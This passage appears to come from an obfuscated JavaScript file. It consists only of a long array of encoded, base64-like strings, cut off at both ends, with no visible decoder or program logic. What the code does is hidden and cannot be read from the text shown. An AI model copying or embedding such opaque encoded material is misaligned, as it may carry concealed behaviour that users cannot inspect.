vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPw